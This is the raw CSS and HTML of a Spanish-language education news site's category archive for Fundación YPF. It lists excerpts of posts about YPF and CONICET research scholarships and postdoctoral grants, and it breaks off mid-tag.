.wpr-spinner-pulse{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-chasing-dots .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-three-bounce .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-fading-circle .wpr-circle:before{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-ring div{border-color:#FF4C60  transparent transparent transparent;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a{font-family:"Poppins", Sans-serif;font-size:13px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination i{font-size:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block a:hover{color:#FFFFFF;background-color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#FFFFFF;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#FFFFFF;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-0abb23e{--display:flex;}@media(max-width:1366px){.elementor-204 .elementor-element.elementor-element-de0e3c4{--margin-top:50px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-above-content{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-below-content{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-wrapper .wpr-grid-item{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title a{font-size:24px;letter-spacing:0.3px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt{font-size:13px;}}@media(max-width:1024px){.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}}@media(max-width:767px){.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title{font-size:22px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date span{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more a{font-size:14px;}}@media(min-width:768px){.elementor-204 .elementor-element.elementor-element-cb691d4{--width:70%;}.elementor-204 .elementor-element.elementor-element-0abb23e{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-204 .elementor-element.elementor-element-cb691d4{--width:100%;}}</style>		<div data-elementor-type="wpr-theme-builder" data-elementor-id="204" class="elementor elementor-204" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-de0e3c4 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="de0e3c4" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-cb691d4 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="cb691d4" data-element_type="container">
				<div class="elementor-element elementor-element-3f06da4 elementor-widget elementor-widget-wpr-archive-title" data-id="3f06da4" data-element_type="widget" data-widget_type="wpr-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="wpr-archive-title"><span>Categoría: </span>Fundación YPF</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-5a87440 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5a87440" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a5ebfd8 wpr-grid-columns-1 wpr-grid-pagination-left wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="a5ebfd8" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","becas"]  data-filter=".category-becas">Becas</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","docentes"]  data-filter=".category-docentes">Docentes</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","tendencias-educacion"]  data-filter=".category-tendencias-educacion">Tendencias Educación</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","universidad"]  data-filter=".category-universidad">Universidad</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:30,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:30,&quot;gutter_vr&quot;:40,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:40,&quot;gutter_vr_tablet&quot;:40,&quot;gutter_vr_tablet_extra&quot;:40,&quot;gutter_vr_laptop&quot;:40,&quot;gutter_vr_widescreen&quot;:40,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:1,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:39,&quot;media_distance&quot;:0,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-40000 post type-post status-publish format-standard has-post-thumbnail hentry category-becas tag-becas-2 tag-conicet tag-fundacion-ypf"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="Apoyo de YPF y el CONICET" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/becas/apoyo-de-ypf-y-el-conicet/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-3" href="https://ahoraeducacion.com/category/becas/">Becas</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/becas/apoyo-de-ypf-y-el-conicet/">Apoyo de YPF y el CONICET</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>noviembre 10, 2015<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/becas/apoyo-de-ypf-y-el-conicet/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>La Fundación YPF y el CONICET realizan una nueva convocatoria a proyectos de investigación y becas postdoctorales, orientadas a la promoción de un nuevo modelo de investigación científica, que aborde las necesidades y...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/becas/apoyo-de-ypf-y-el-conicet/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-38631 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes tag-becas-de-postdoctorado tag-conicet tag-fundacion-ypf tag-investigacion-aplicada tag-proyectos-de-investigacion"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="Becas de investigación" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/becas-de-investigacion-2/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-632" href="https://ahoraeducacion.com/category/noticias-de-interes/">Noticias de Interés</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/becas-de-investigacion-2/">Becas de investigación</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>febrero 27, 2015<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/noticias-de-interes/becas-de-investigacion-2/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>Por segundo año consecutivo, la Fundación YPF firmó un convenio con el CONICET para promover la investigación aplicada mediante becas de postdoctorado y el financiamiento de proyectos de investigación. La convocatoria estará abierta...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/noticias-de-interes/becas-de-investigacion-2/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-32977 post type-post status-publish format-standard has-post-thumbnail hentry category-becas tag-bec-ar tag-capacitacion-en-el-exterior tag-ciencia-y-tecnologia-en-general tag-conicet tag-convocatorias tag-doctorandos tag-energias-renovables tag-estadias-cortas-en-el-exterior tag-fundacion-ypf tag-hidrocarburos tag-medio-ambiente tag-programa-de-becas"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="Becas para estadías cortas en el exterior" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/becas/becas-para-estadias-cortas-en-el-exterior/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-3" href="https://ahoraeducacion.com/category/becas/">Becas</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/becas/becas-para-estadias-cortas-en-el-exterior/">Becas para estadías cortas en el exterior</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>noviembre 6, 2013<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/becas/becas-para-estadias-cortas-en-el-exterior/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>Está abierta la convocatoria para estadías cortas en el exterior para doctorandos, en el marco de un doctorado iniciado en Argentina. Las convocatorias se realizan en colaboración con CONICET (Consejo Nacional de Investigaciones...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/becas/becas-para-estadias-cortas-en-el-exterior/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-31400 post type-post status-publish format-standard has-post-thumbnail hentry category-docentes tag-ahorro-de-recursos-energeticos tag-becas-de-doctorado tag-conicet tag-eficiencia-de-energia tag-fundacion-ypf tag-investigacion-cientifica tag-postdoctorado tag-problemas-medioambientales tag-promover-la-investigacion tag-universidades-argentinas tag-www-fundacionypf-org"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img 